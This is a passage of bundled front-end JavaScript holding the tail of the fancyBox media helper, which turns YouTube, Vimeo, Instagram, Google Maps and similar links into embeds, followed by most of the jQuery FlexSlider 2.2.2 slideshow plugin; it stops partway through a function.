 *      Dailymotion
 *          http://www.dailymotion.com/video/xoytqh_dr-seuss-the-lorax-premiere_people
 *      Twitvid
 *          http://twitvid.com/QY7MD
 *      Twitpic
 *          http://twitpic.com/7p93st
 *      Instagram
 *          http://instagr.am/p/IejkuUGxQn/
 *          http://instagram.com/p/IejkuUGxQn/
 *      Google maps
 *          http://maps.google.com/maps?q=Eiffel+Tower,+Avenue+Gustave+Eiffel,+Paris,+France&t=h&z=17
 *          http://maps.google.com/?ll=48.857995,2.294297&spn=0.007666,0.021136&t=m&z=16
 *          http://maps.google.com/?ll=48.859463,2.292626&spn=0.000965,0.002642&t=m&z=19&layer=c&cbll=48.859524,2.292532&panoid=YJ0lq28OOy3VT2IqIuVY0g&cbp=12,151.58,,0,-15.56
 */
(function ($) {
    "use strict";

    //Shortcut for fancyBox object
    var F = $.fancybox,
        format = function( url, rez, params ) {
            params = params || '';

            if ( $.type( params ) === "object" ) {
                params = $.param(params, true);
            }

            $.each(rez, function(key, value) {
                url = url.replace( '$' + key, value || '' );
            });

            if (params.length) {
                url += ( url.indexOf('?') > 0 ? '&' : '?' ) + params;
            }

            return url;
        };

    //Add helper object
    F.helpers.media = {
        defaults : {
            youtube : {
                matcher : /(youtube\.com|youtu\.be|youtube-nocookie\.com)\/(watch\?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*)).*/i,
                params  : {
                    autoplay    : 1,
                    autohide    : 1,
                    fs          : 1,
                    rel         : 0,
                    hd          : 1,
                    wmode       : 'opaque',
                    enablejsapi : 1
                },
                type : 'iframe',
                url  : '//www.youtube.com/embed/$3'
            },
            vimeo : {
                matcher : /(?:vimeo(?:pro)?.com)\/(?:[^\d]+)?(\d+)(?:.*)/,
                params  : {
                    autoplay      : 1,
                    hd            : 1,
                    show_title    : 1,
                    show_byline   : 1,
                    show_portrait : 0,
                    fullscreen    : 1
                },
                type : 'iframe',
                url  : '//player.vimeo.com/video/$1'
            },
            metacafe : {
                matcher : /metacafe.com\/(?:watch|fplayer)\/([\w\-]{1,10})/,
                params  : {
                    autoPlay : 'yes'
                },
                type : 'swf',
                url  : function( rez, params, obj ) {
                    obj.swf.flashVars = 'playerVars=' + $.param( params, true );

                    return '//www.metacafe.com/fplayer/' + rez[1] + '/.swf';
                }
            },
            dailymotion : {
                matcher : /dailymotion.com\/video\/(.*)\/?(.*)/,
                params  : {
                    additionalInfos : 0,
                    autoStart : 1
                },
                type : 'swf',
                url  : '//www.dailymotion.com/swf/video/$1'
            },
            twitvid : {
                matcher : /twitvid\.com\/([a-zA-Z0-9_\-\?\=]+)/i,
                params  : {
                    autoplay : 0
                },
                type : 'iframe',
                url  : '//www.twitvid.com/embed.php?guid=$1'
            },
            twitpic : {
                matcher : /twitpic\.com\/(?!(?:place|photos|events)\/)([a-zA-Z0-9\?\=\-]+)/i,
                type : 'image',
                url  : '//twitpic.com/show/full/$1/'
            },
            instagram : {
                matcher : /(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,
                type : 'image',
                url  : '//$1/p/$2/media/?size=l'
            },
            google_maps : {
                matcher : /maps\.google\.([a-z]{2,3}(\.[a-z]{2})?)\/(\?ll=|maps\?)(.*)/i,
                type : 'iframe',
                url  : function( rez ) {
                    return '//maps.google.' + rez[1] + '/' + rez[3] + '' + rez[4] + '&output=' + (rez[4].indexOf('layer=c') > 0 ? 'svembed' : 'embed');
                }
            }
        },

        beforeLoad : function(opts, obj) {
            var url   = obj.href || '',
                type  = false,
                what,
                item,
                rez,
                params;

            for (what in opts) {
                if (opts.hasOwnProperty(what)) {
                    item = opts[ what ];
                    rez  = url.match( item.matcher );

                    if (rez) {
                        type   = item.type;
                        params = $.extend(true, {}, item.params, obj[ what ] || ($.isPlainObject(opts[ what ]) ? opts[ what ].params : null));

                        url = $.type( item.url ) === "function" ? item.url.call( this, rez, params, obj ) : format( item.url, rez, params );

                        break;
                    }
                }
            }

            if (type) {
                obj.href = url;
                obj.type = type;

                obj.autoHeight = false;
            }
        }
    };

}(jQuery));;/*
 * jQuery FlexSlider v2.2.2
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
;
(function ($) {

  //FlexSlider: Object Instance
  $.flexslider = function(el, options) {
    var slider = $(el);

    // making variables public
    slider.vars = $.extend({}, $.flexslider.defaults, options);

    var namespace = slider.vars.namespace,
        msGesture = window.navigator && window.navigator.msPointerEnabled && window.MSGesture,
        touch = (( "ontouchstart" in window ) || msGesture || window.DocumentTouch && document instanceof DocumentTouch) && slider.vars.touch,
        // depricating this idea, as devices are being released with both of these events
        //eventType = (touch) ? "touchend" : "click",
        eventType = "click touchend MSPointerUp",
        watchedEvent = "",
        watchedEventClearTimer,
        vertical = slider.vars.direction === "vertical",
        reverse = slider.vars.reverse,
        carousel = (slider.vars.itemWidth > 0),
        fade = slider.vars.animation === "fade",
        asNav = slider.vars.asNavFor !== "",
        methods = {},
        focused = true;

    // Store a reference to the slider object
    $.data(el, "flexslider", slider);

    // Private slider methods
    methods = {
      init: function() {
        slider.animating = false;
        // Get current slide and make sure it is a number
        slider.currentSlide = parseInt( ( slider.vars.startAt ? slider.vars.startAt : 0), 10 );
        if ( isNaN( slider.currentSlide ) ) slider.currentSlide = 0;
        slider.animatingTo = slider.currentSlide;
        slider.atEnd = (slider.currentSlide === 0 || slider.currentSlide === slider.last);
        slider.containerSelector = slider.vars.selector.substr(0,slider.vars.selector.search(' '));
        slider.slides = $(slider.vars.selector, slider);
        slider.container = $(slider.containerSelector, slider);
        slider.count = slider.slides.length;
        // SYNC:
        slider.syncExists = $(slider.vars.sync).length > 0;
        // SLIDE:
        if (slider.vars.animation === "slide") slider.vars.animation = "swing";
        slider.prop = (vertical) ? "top" : "marginLeft";
        slider.args = {};
        // SLIDESHOW:
        slider.manualPause = false;
        slider.stopped = false;
        //PAUSE WHEN INVISIBLE
        slider.started = false;
        slider.startTimeout = null;
        // TOUCH/USECSS:
        slider.transitions = !slider.vars.video && !fade && slider.vars.useCSS && (function() {
          var obj = document.createElement('div'),
              props = ['perspectiveProperty', 'WebkitPerspective', 'MozPerspective', 'OPerspective', 'msPerspective'];
          for (var i in props) {
            if ( obj.style[ props[i] ] !== undefined ) {
              slider.pfx = props[i].replace('Perspective','').toLowerCase();
              slider.prop = "-" + slider.pfx + "-transform";
              return true;
            }
          }
          return false;
        }());
        // CONTROLSCONTAINER:
        if (slider.vars.controlsContainer !== "") slider.controlsContainer = $(slider.vars.controlsContainer).length > 0 && $(slider.vars.controlsContainer);
        // MANUAL:
        if (slider.vars.manualControls !== "") slider.manualControls = $(slider.vars.manualControls).length > 0 && $(slider.vars.manualControls);

        // RANDOMIZE:
        if (slider.vars.randomize) {
          slider.slides.sort(function() { return (Math.round(Math.random())-0.5); });
          slider.container.empty().append(slider.slides);
        }

        slider.doMath();

        // INIT
        slider.setup("init");

        // CONTROLNAV:
        if (slider.vars.controlNav) methods.controlNav.setup();

        // DIRECTIONNAV:
        if (slider.vars.directionNav) methods.directionNav.setup();

        // KEYBOARD:
        if (slider.vars.keyboard && ($(slider.containerSelector).length === 1 || slider.vars.multipleKeyboard)) {
          $(document).bind('keyup', function(event) {
            var keycode = event.keyCode;
            if (!slider.animating && (keycode === 39 || keycode === 37)) {
              var target = (keycode === 39) ? slider.getTarget('next') :
                           (keycode === 37) ? slider.getTarget('prev') : false;
              slider.flexAnimate(target, slider.vars.pauseOnAction);
            }
          });
        }
        // MOUSEWHEEL:
        if (slider.vars.mousewheel) {
          slider.bind('mousewheel', function(event, delta, deltaX, deltaY) {
            event.preventDefault();
            var target = (delta < 0) ? slider.getTarget('next') : slider.getTarget('prev');
            slider.flexAnimate(target, slider.vars.pauseOnAction);
          });
        }

        // PAUSEPLAY
        if (slider.vars.pausePlay) methods.pausePlay.setup();

        //PAUSE WHEN INVISIBLE
        if (slider.vars.slideshow && slider.vars.pauseInvisible) methods.pauseInvisible.init();

        // SLIDSESHOW
        if (slider.vars.slideshow) {
          if (slider.vars.pauseOnHover) {
            slider.hover(function() {
              if (!slider.manualPlay && !slider.manualPause) slider.pause();
            }, function() {
              if (!slider.manualPause && !slider.manualPlay && !slider.stopped) slider.play();
            });
          }
          // initialize animation
          //If we're visible, or we don't use PageVisibility API
          if(!slider.vars.pauseInvisible || !methods.pauseInvisible.isHidden()) {
            (slider.vars.initDelay > 0) ? slider.startTimeout = setTimeout(slider.play, slider.vars.initDelay) : slider.play();
          }
        }

        // ASNAV:
        if (asNav) methods.asNav.setup();

        // TOUCH
        if (touch && slider.vars.touch) methods.touch();

        // FADE&&SMOOTHHEIGHT || SLIDE:
        if (!fade || (fade && slider.vars.smoothHeight)) $(window).bind("resize orientationchange focus", methods.resize);

        slider.find("img").attr("draggable", "false");

        // API: start() Callback
        setTimeout(function(){
          slider.vars.start(slider);
        }, 200);
      },
      asNav: {
        setup: function() {
          slider.asNav = true;
          slider.animatingTo = Math.floor(slider.currentSlide/slider.move);
          slider.currentItem = slider.currentSlide;
          slider.slides.removeClass(namespace + "active-slide").eq(slider.currentItem).addClass(namespace + "active-slide");
          if(!msGesture){
              slider.slides.on(eventType, function(e){
                e.preventDefault();
                var $slide = $(this),
                    target = $slide.index();
                var posFromLeft = $slide.offset().left - $(slider).scrollLeft(); // Find position of slide relative to left of slider container
                if( posFromLeft <= 0 && $slide.hasClass( namespace + 'active-slide' ) ) {
                  slider.flexAnimate(slider.getTarget("prev"), true);
                } else if (!$(slider.vars.asNavFor).data('flexslider').animating && !$slide.hasClass(namespace + "active-slide")) {
                  slider.direction = (slider.currentItem < target) ? "next" : "prev";
                  slider.flexAnimate(target, slider.vars.pauseOnAction, false, true, true);
                }
              });
          }else{
              el._slider = slider;
              slider.slides.each(function (){
                  var that = this;
                  that._gesture = new MSGesture();
                  that._gesture.target = that;
                  that.addEventListener("MSPointerDown", function (e){
                      e.preventDefault();
                      if(e.currentTarget._gesture)
                          e.currentTarget._gesture.addPointer(e.pointerId);
                  }, false);
                  that.addEventListener("MSGestureTap", function (e){
                      e.preventDefault();
                      var $slide = $(this),
                          target = $slide.index();
                      if (!$(slider.vars.asNavFor).data('flexslider').animating && !$slide.hasClass('active')) {
                          slider.direction = (slider.currentItem < target) ? "next" : "prev";
                          slider.flexAnimate(target, slider.vars.pauseOnAction, false, true, true);
                      }
                  });
              });
          }
        }
      },
      controlNav: {
        setup: function() {
          if (!slider.manualControls) {
            methods.controlNav.setupPaging();
          } else { // MANUALCONTROLS:
            methods.controlNav.setupManual();
          }
        },
        setupPaging: function() {
          var type = (slider.vars.controlNav === "thumbnails") ? 'control-thumbs' : 'control-paging',
              j = 1,
              item,
              slide;

          slider.controlNavScaffold = $('<ol class="'+ namespace + 'control-nav ' + namespace + type + '"></ol>');

          if (slider.pagingCount > 1) {
            for (var i = 0; i < slider.pagingCount; i++) {
              slide = slider.slides.eq(i);
              
              item = (slider.vars.controlNav === "thumbnails") ? '<img src="' + slider.slides.eq(i).attr("data-thumb") + '"/>' : '<a><i class="mk-icon-circle-blank"></i></a>';
              if ( 'thumbnails' === slider.vars.controlNav && true === slider.vars.thumbCaptions ) {
                var captn = slide.attr( 'data-thumbcaption' );
                if ( '' != captn && undefined != captn ) item += '<span class="' + namespace + 'caption">' + captn + '</span>';
              }
              slider.controlNavScaffold.append('<li>' + item + '</li>');
              j++;
            }
          }

          // CONTROLSCONTAINER:
          (slider.controlsContainer) ? $(slider.controlsContainer).append(slider.controlNavScaffold) : slider.append(slider.controlNavScaffold);
          methods.controlNav.set();

          methods.controlNav.active();

          slider.controlNavScaffold.delegate('a, img', eventType, function(event) {
            event.preventDefault();

            if (watchedEvent === "" || watchedEvent === event.type) {
              var $this = $(this),
                  target = slider.controlNav.index($this);

              if (!$this.hasClass(namespace + 'active')) {
                slider.direction = (target > slider.currentSlide) ? "next" : "prev";
                slider.flexAnimate(target, slider.vars.pauseOnAction);
              }
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();

          });
        },
        setupManual: function() {
          slider.controlNav = slider.manualControls;
          methods.controlNav.active();

          slider.controlNav.bind(eventType, function(event) {
            event.preventDefault();

            if (watchedEvent === "" || watchedEvent === event.type) {
              var $this = $(this),
                  target = slider.controlNav.index($this);

              if (!$this.hasClass(namespace + 'active')) {
                (target > slider.currentSlide) ? slider.direction = "next" : slider.direction = "prev";
                slider.flexAnimate(target, slider.vars.pauseOnAction);
              }
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();
          });
        },
        set: function() {
          var selector = (slider.vars.controlNav === "thumbnails") ? 'img' : 'a';
          slider.controlNav = $('.' + namespace + 'control-nav li ' + selector, (slider.controlsContainer) ? slider.controlsContainer : slider);
        },
        active: function() {
          slider.controlNav.removeClass(namespace + "active").eq(slider.animatingTo).addClass(namespace + "active");
        },
        update: function(action, pos) {
          if (slider.pagingCount > 1 && action === "add") {
            slider.controlNavScaffold.append($('<li><a>' + slider.count + '</a></li>'));
          } else if (slider.pagingCount === 1) {
            slider.controlNavScaffold.find('li').remove();
          } else {
            slider.controlNav.eq(pos).closest('li').remove();
          }
          methods.controlNav.set();
          (slider.pagingCount > 1 && slider.pagingCount !== slider.controlNav.length) ? slider.update(pos, action) : methods.controlNav.active();
        }
      },
      directionNav: {
        setup: function() {
          var directionNavScaffold = $('<ul class="' + namespace + 'direction-nav"><li><a class="' + namespace + 'prev" href="#">' + slider.vars.directionNavArrowsLeft + slider.vars.prevText + '</a></li><li><a class="' + namespace + 'next" href="#">' + slider.vars.directionNavArrowsRight + slider.vars.nextText + '</a></li></ul>');

          // CONTROLSCONTAINER:
          if (slider.controlsContainer) {
            $(slider.controlsContainer).append(directionNavScaffold);
            slider.directionNav = $('.' + namespace + 'direction-nav li a', slider.controlsContainer);
          } else {
            slider.append(directionNavScaffold);
            slider.directionNav = $('.' + namespace + 'direction-nav li a', slider);
          }

          methods.directionNav.update();

          slider.directionNav.bind(eventType, function(event) {
            event.preventDefault();
            var target;

            if (watchedEvent === "" || watchedEvent === event.type) {
              target = ($(this).hasClass(namespace + 'next')) ? slider.getTarget('next') : slider.getTarget('prev');
              slider.flexAnimate(target, slider.vars.pauseOnAction);
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();
          });
        },
        update: function() {
          var disabledClass = namespace + 'disabled';
          if (slider.pagingCount === 1) {
            slider.directionNav.addClass(disabledClass).attr('tabindex', '-1');
          } else if (!slider.vars.animationLoop) {
            if (slider.animatingTo === 0) {
              slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "prev").addClass(disabledClass).attr('tabindex', '-1');
            } else if (slider.animatingTo === slider.last) {
              slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "next").addClass(disabledClass).attr('tabindex', '-1');
            } else {
              slider.directionNav.removeClass(disabledClass).removeAttr('tabindex');
            }
          } else {
            slider.directionNav.removeClass(disabledClass).removeAttr('tabindex');
          }
        }
      },
      pausePlay: {
        setup: function() {
          var pausePlayScaffold = $('<div class="' + namespace + 'pauseplay"><a></a></div>');

          // CONTROLSCONTAINER:
          if (slider.controlsContainer) {
            slider.controlsContainer.append(pausePlayScaffold);
            slider.pausePlay = $('.' + namespace + 'pauseplay a', slider.controlsContainer);
          } else {
            slider.append(pausePlayScaffold);
            slider.pausePlay = $('.' + namespace + 'pauseplay a', slider);
          }

          methods.pausePlay.update((slider.vars.slideshow) ? namespace + 'pause' : namespace + 'play');

          slider.pausePlay.bind(eventType, function(event) {
            event.preventDefault();

            if (watchedEvent === "" || watchedEvent === event.type) {
              if ($(this).hasClass(namespace + 'pause')) {
                slider.manualPause = true;
                slider.manualPlay = false;
                slider.pause();
              } else {
                slider.manualPause = false;
                slider.manualPlay = true;
                slider.play();
              }
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();
          });
        },
        update: function(state) {
          (state === "play") ? slider.pausePlay.removeClass(namespace + 'pause').addClass(namespace + 'play').html(slider.vars.playText) : slider.pausePlay.removeClass(namespace + 'play').addClass(namespace + 'pause').html(slider.vars.pauseText);
        }
      },
      touch: function() {
        var startX,
          startY,
          offset,
          cwidth,
          dx,
          startT,
          scrolling = false,
          localX = 0,
          localY = 0,
          accDx = 0;

        if(!msGesture){
            el.addEventListener('touchstart', onTouchStart, false);

            function onTouchStart(e) {
              if (slider.animating) {
                e.preventDefault();
              } else if ( ( window.navigator.msPointerEnabled ) || e.touches.length === 1 ) {
                slider.pause();
                // CAROUSEL:
                cwidth = (vertical) ? slider.h : slider. w;
                startT = Number(new Date());
                // CAROUSEL:

                // Local vars for X and Y points.
                localX = e.touches[0].pageX;
                localY = e.touches[0].pageY;

                offset = (carousel && reverse && slider.animatingTo === slider.last) ? 0 :
                         (carousel && reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
                         (carousel && slider.currentSlide === slider.last) ? slider.limit :
                         (carousel) ? ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.currentSlide :
                         (reverse) ? (slider.last - slider.currentSlide + slider.cloneOffset) * cwidth : (slider.currentSlide + slider.cloneOffset) * cwidth;
                startX = (vertical) ? localY : localX;
                startY = (vertical) ? localX : localY;

                el.addEventListener('touchmove', onTouchMove, false);
                el.addEventListener('touchend', onTouchEnd, false);
              }
            }

            function onTouchMove(e) {
              // Local vars for X and Y points.

              localX = e.touches[0].pageX;
              localY = e.touches[0].pageY;

              dx = (vertical) ? startX - localY : startX - localX;
              scrolling = (vertical) ? (Math.abs(dx) < Math.abs(localX - startY)) : (Math.abs(dx) < Math.abs(localY - startY));

              var fxms = 500;

              if ( ! scrolling || Number( new Date() ) - startT > fxms ) {
                e.preventDefault();
                if (!fade && slider.transitions) {
                  if (!slider.vars.animationLoop) {
                    dx = dx/((slider.currentSlide === 0 && dx < 0 || slider.currentSlide === slider.last && dx > 0) ? (Math.abs(dx)/cwidth+2) : 1);
                  }
                  slider.setProps(offset + dx, "setTouch");
                }
              }
            }

            function onTouchEnd(e) {
              // finish the touch by undoing the touch session
              el.removeEventListener('touchmove', onTouchMove, false);

              if (slider.animatingTo === slider.currentSlide && !scrolling && !(dx === null)) {
                var updateDx = (reverse) ? -dx : dx,
                    target = (updateDx > 0) ? slider.getTarget('next') : slider.getTarget('prev');

                if (slider.canAdvance(target) && (Number(new Date()) - startT < 550 && Math.abs(updateDx) > 50 || Math.abs(updateDx) > cwidth/2)) {
                  slider.flexAnimate(target, slider.vars.pauseOnAction);
                } else {
                  if (!fade) slider.flexAnimate(slider.currentSlide, slider.vars.pauseOnAction, true);
                }
              }
              el.removeEventListener('touchend', onTouchEnd, false);

              startX = null;
              startY = null;
              dx = null;
              offset = null;
            }
        }else{
            el.style.msTouchAction = "none";
            el._gesture = new MSGesture();
            el._gesture.target = el;
            el.addEventListener("MSPointerDown", onMSPointerDown, false);
            el._slider = slider;
            el.addEventListener("MSGestureChange", onMSGestureChange, false);
            el.addEventListener("MSGestureEnd", onMSGestureEnd, false);

            function onMSPointerDown(e){
                e.stopPropagation();
                if (slider.animating) {
                    e.preventDefault();
                }else{
                    slider.pause();
                    el._gesture.addPointer(e.pointerId);
                    accDx = 0;
                    cwidth = (vertical) ? slider.h : slider. w;
                    startT = Number(new Date());
                    // CAROUSEL:

                    offset = (carousel && reverse && slider.animatingTo === slider.last) ? 0 :
                        (carousel && reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
                            (carousel && slider.currentSlide === slider.last) ? slider.limit :
                                (carousel) ? ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.currentSlide :
                                    (reverse) ? (slider.last - slider.currentSlide + slider.cloneOffset) * cwidth : (slider.currentSlide + slider.cloneOffset) * cwidth;
                }
            }

            function onMSGestureChange(e) {
                e.stopPropagation();
                var slider = e.target._slider;
                if(!slider){
                    return;
                }
                var transX = -e.translationX,
                    transY = -e.translationY;

                //Accumulate translations.
                accDx = accDx + ((vertical) ? transY : transX);
                dx = accDx;
                scrolling = (vertical) ? (Math.abs(accDx) < Math.abs(-transX)) : (Math.abs(accDx) < Math.abs(-transY));

                if(e.detail === e.MSGESTURE_FLAG_INERTIA){
                    setImmediate(function (){
                        el._gesture.stop();
                    });

                    return;
                }

                if (!scrolling || Number(new Date()) - startT > 500) {
                    e.preventDefault();
                    if (!fade && slider.transitions) {
                        if (!slider.vars.animationLoop) {
                            dx = accDx / ((slider.currentSlide === 0 && accDx < 0 || slider.currentSlide === slider.last && accDx > 0) ? (Math.abs(accDx) / cwidth + 2) : 1);
                        }
                        slider.setProps(offset + dx, "setTouch");
                    }
                }
            }

            function onMSGestureEnd(e) {
                e.stopPropagation();
                var slider = e.target._slider;
                if(!slider){
                    return;
                }
                if (slider.animatingTo === slider.currentSlide && !scrolling && !(dx === null)) {
                    var updateDx = (reverse) ? -dx : dx,
                        target = (updateDx > 0) ? slider.getTarget('next') : slider.getTarget('prev');

                    if (slider.canAdvance(target) && (Number(new Date()) - startT < 550 && Math.abs(updateDx) > 50 || Math.abs(updateDx) > cwidth/2)) {
                        slider.flexAnimate(target, slider.vars.pauseOnAction);
                    } else {
                        if (!fade) slider.flexAnimate(slider.currentSlide, slider.vars.pauseOnAction, true);
                    }
                }

                startX = null;
                startY = null;
                dx = null;
                offset = null;
                accDx = 0;
            }
        }
      },
      resize: function() {
        if (!slider.animating && slider.is(':visible')) {
          if (!carousel) slider.doMath();

          if (fade) {
            // SMOOTH HEIGHT:
            methods.smoothHeight();
          } else if (carousel) { //CAROUSEL:
            slider.slides.width(slider.computedW);
            slider.update(slider.pagingCount);
            slider.setProps();
          }
          else if (vertical) { //VERTICAL:
            slider.viewport.height(slider.h);
            slider.setProps(slider.h, "setTotal");
          } else {
            // SMOOTH HEIGHT:
            if (slider.vars.smoothHeight) methods.smoothHeight();
            slider.newSlides.width(slider.computedW);
            slider.setProps(slider.computedW, "setTotal");
          }
        }
      },
      smoothHeight: function(dur) {
        if (!vertical || fade) {
          var $obj = (fade) ? slider : slider.viewport;
          (dur) ? $obj.animate({"height": slider.slides.eq(slider.animatingTo).height()}, dur) : $obj.height(slider.slides.eq(slider.animatingTo).height());
        }
      },
      sync: function(action) {
        var $obj = $(slider.vars.sync).data("flexslider"),
            target = slider.animatingTo;

        switch (action) {
          case "animate": $obj.flexAnimate(target, slider.vars.pauseOnAction, false, true); break;
          case "play": if (!$obj.playing && !$obj.asNav) { $obj.play(); } break;
          case "pause": $obj.pause(); break;
        }
      },
      uniqueID: function($clone) {
        $clone.find( '[id]' ).each(function() {
          var $this = $(this);
          $this.attr( 'id', $this.attr( 'id' ) + '_clone' );
        });
        return $clone;
      },
      pauseInvisible: {
        visProp: null,
        init: function() {
          var prefixes = ['webkit','moz','ms','o'];

          if ('hidden' in document) return 'hidden';
          for (var i = 0; i < prefixes.length; i++) {
            if ((prefixes[i] + 'Hidden') in document)
            methods.pauseInvisible.visProp = prefixes[i] + 'Hidden';
          }
          if (methods.pauseInvisible.visProp) {
            var evtname = methods.pauseInvisible.visProp.replace(/[H|h]idden/,'') + 'visibilitychange';
            document.addEventListener(evtname, function() {
              if (methods.pauseInvisible.isHidden()) {
                if(slider.startTimeout) clearTimeout(slider.startTimeout); //If clock is ticking, stop timer and prevent from starting while invisible
                else slider.pause(); //Or just pause
              }
              else {
                if(slider.started) slider.play(); //Initiated before, just play
                else (slider.vars.initDelay > 0) ? setTimeout(slider.play, slider.vars.initDelay) : slider.play(); //Didn't init before: simply init or wait for it
              }
            });
          }
        },
        isHidden: function() {
          return document[methods.pauseInvisible.visProp] || false;
        }
      },
      setToClearWatchedEvent: function() {
        clearTimeout(watchedEventClearTimer);
        watchedEventClearTimer = setTimeout(function() {
          watchedEvent = "";
        }, 3000);
      }
    };

    // public methods
    slider.flexAnimate = function(target, pause, override, withSync, fromNav) {
      if (!slider.vars.animationLoop && target !== slider.currentSlide) {
        slider.direction = (target > slider.currentSlide) ? "next" : "prev";
      }

      if (asNav && slider.pagingCount === 1) slider.direction = (slider.currentItem < target) ? "next" : "prev";

      if (!slider.animating && (slider.canAdvance(target, fromNav) || override) && slider.is(":visible")) {
        if (asNav && withSync) {
          var master = $(slider.vars.asNavFor).data('flexslider');
          slider.atEnd = target === 0 || target === slider.count - 1;
          master.flexAnimate(target, true, false, true, fromNav);
          slider.direction = (slider.currentItem < target) ? "next" : "prev";
          master.direction = slider.direction;

          if (Math.ceil((target + 1)/slider.visible) - 1 !== slider.currentSlide && target !== 0) {
            slider.currentItem = target;
            slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
            target = Math.floor(target/slider.visible);
          } else {
            slider.currentItem = target;
            slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
            return false;
          }
        }

        slider.animating = true;
        slider.animatingTo = target;

        // SLIDESHOW:
        if (pause) slider.pause();

        // API: before() animation Callback
        slider.vars.before(slider);

        // SYNC:
        if (slider.syncExists && !fromNav) methods.sync("animate");

        // CONTROLNAV
        if (slider.vars.controlNav) methods.controlNav.active();

        // !CAROUSEL:
        // CANDIDATE: slide active class (for add/remove slide)
        if (!carousel) slider.slides.removeClass(namespace + 'active-slide').eq(target).addClass(namespace + 'active-slide');

        // INFINITE LOOP:
        // CANDIDATE: atEnd
        slider.atEnd = target === 0 || target === slider.last;

        // DIRECTIONNAV:
        if (slider.vars.directionNav) methods.directionNav.update();

        if (target === slider.last) {
          // API: end() of cycle Callback
          slider.vars.end(slider);
          // SLIDESHOW && !INFINITE LOOP:
          if (!slider.vars.animationLoop) slider.pause();
        }

        // SLIDE:
        if (!fade) {
          var dimension = (vertical) ? slider.slides.filter(':first').height() : slider.computedW,
              margin, slideString, calcNext;

          // INFINITE LOOP / REVERSE:
          if (carousel) {
            //margin = (slider.vars.itemWidth > slider.w) ? slider.vars.itemMargin * 2 : slider.vars.itemMargin;
            margin = slider.vars.itemMargin;
            calcNext = ((slider.itemW + margin) * slider.move) * slider.animatingTo;
            slideString = (calcNext > slider.limit && slider.visible !== 1) ? slider.limit : calcNext;
          } else if (slider.currentSlide === 0 && target === slider.count - 1 && slider.vars.animationLoop && slider.direction !== "next") {
            slideString = (reverse) ? (slider.count + slider.cloneOffset) * dimension : 0;
          } else if (slider.currentSlide === slider.last && target === 0 && slider.vars.animationLoop && slider.direction !== "prev") {
            slideString = (reverse) ? 0 : (slider.count + 1) * dimension;
          } else {
            slideString = (reverse) ? ((slider.count - 1) - target + slider.cloneOffset) * dimension : (target + slider.cloneOffset) * dimension;
          }
          slider.setProps(slideString, "", slider.vars.animationSpeed);
          if (slider.transitions) {
            if (!slider.vars.animationLoop || !slider.atEnd) {
              slider.animating = false;
              slider.currentSlide = slider.animatingTo;
            }
            slider.container.unbind("webkitTransitionEnd transitionend");
            slider.container.bind("webkitTransitionEnd transitionend", function() {
              slider.wrapup(dimension);
            });
          } else {
            slider.container.animate(slider.args, slider.vars.animationSpeed, slider.vars.easing, function(){
              slider.wrapup(dimension);
            });
          }
        } else { // FADE:
          if (!touch) {
            //slider.slides.eq(slider.currentSlide).fadeOut(slider.vars.animationSpeed, slider.vars.easing);
            //slider.slides.eq(target).fadeIn(slider.vars.animationSpeed, slider.vars.easing, slider.wrapup);

            slider.slides.eq(slider.currentSlide).css({"zIndex": 1}).animate({"opacity": 0}, slider.vars.animationSpeed, slider.vars.easing);
            slider.slides.eq(target).css({"zIndex": 2}).animate({"opacity": 1}, slider.vars.animationSpeed, slider.vars.easing, slider.wrapup);

          } else {
            slider.slides.eq(slider.currentSlide).css({ "opacity": 0, "zIndex": 1 });
            slider.slides.eq(target).css({ "opacity": 1, "zIndex": 2 });
            slider.wrapup(dimension);
          }
        }
        // SMOOTH HEIGHT:
        if (slider.vars.smoothHeight) methods.smoothHeight(slider.vars.animationSpeed);
      }
    };
    slider.wrapup = function(dimension) {
      // SLIDE:
      if (!fade && !carousel) {
        if (slider.currentSlide === 0 && slider.animatingTo === slider.last && slider.vars.animationLoop) {
          slider.setProps(dimension, "jumpEnd");
        } else if (slider.currentSlide === slider.last && slider.animatingTo === 0 && slider.vars.animationLoop) {
          slider.setProps(dimension, "jumpStart");
        }
      }
      slider.animating = false;
      slider.currentSlide = slider.animatingTo;
      // API: after() animation Callback
      slider.vars.after(slider);
    };

    // SLIDESHOW:
    slider.animateSlides = function() {
      if (!slider.animating && focused ) slider.flexAnimate(slider.getTarget("next"));
    };
    // SLIDESHOW:
    slider.pause = function() {
      clearInterval(slider.animatedSlides);
      slider.animatedSlides = null;
      slider.playing = false;
      // PAUSEPLAY:
      if (slider.vars.pausePlay) methods.pausePlay.update("play");
      // SYNC:
      if (slider.syncExists) methods.sync("pause");
    };
    // SLIDESHOW:
    slider.play = function() {
      if (slider.playing) clearInterval(slider.animatedSlides);
      slider.animatedSlides = slider.animatedSlides || setInterval(slider.animateSlides, slider.vars.slideshowSpeed);
      slider.started = slider.playing = true;
      // PAUSEPLAY:
      if (slider.vars.pausePlay) methods.pausePlay.update("pause");
      // SYNC:
      if (slider.syncExists) methods.sync("play");
    };
    // STOP:
    slider.stop = function () {
      slider.pause();
      slider.stopped = true;
    };
    slider.canAdvance = function(target, fromNav) {
      // ASNAV:
      var last = (asNav) ? slider.pagingCount - 1 : slider.last;
      return (fromNav) ? true :
             (asNav && slider.currentItem === slider.count - 1 && target === 0 && slider.direction === "prev") ? true :
             (asNav && slider.currentItem === 0 && target === slider.pagingCount - 1 && slider.direction !== "next") ? false :
